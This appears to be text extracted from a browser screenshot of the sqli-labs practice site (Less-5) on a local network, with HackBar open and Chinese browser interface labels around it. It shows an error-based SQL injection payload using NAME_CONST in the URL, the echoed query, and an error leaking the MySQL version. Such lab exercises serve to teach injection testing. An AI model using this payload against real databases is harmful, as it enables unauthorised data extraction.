 192.168.2.110/sqli/Less-5/?id=1' union select 1,2,3 from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x-- #
3
火狐官方站点 新手上路 常用网址 京东商城 lcamry - 博客园 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select 1,2,3 from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x-- ' LIMIT 0,1
Duplicate column name '5.7.26'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1' union select 1,2,3 from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x-- #
Split URL